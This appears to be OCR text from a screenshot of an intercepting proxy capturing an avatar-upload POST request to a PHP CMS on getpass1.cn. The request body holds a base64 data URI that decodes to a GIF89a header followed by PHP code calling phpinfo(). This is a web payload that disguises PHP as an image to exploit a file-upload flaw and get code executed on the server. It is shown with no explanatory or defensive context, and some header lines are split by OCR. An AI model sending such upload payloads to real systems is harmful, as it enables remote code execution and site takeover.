 上传头像
上传
删除
保存
Intercept HTTP history WebSockets history Options
Request to http://getpass1.cn:80 [192.168.1.100]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?s=member&c=account&m=upload&iajax=1 HTTP/1.1
Host: getpass1.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://getpass1.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1) AppleWebKit/537
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://getpass1.cn/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m1buir0u3so86mgjbcl49eq851; member_uid=1; member_cookie=38
0d88345262358851601fdc63ed5a90d6_ci_session=hab6em3m28fc75kqd9u3k1ro49qjpvtm
Connection: close
tx=data%3Aimage%2Fpng%3Bbase64%2CR0lGODlhPD9waHAgcGhwaW5mbygpOz8%2B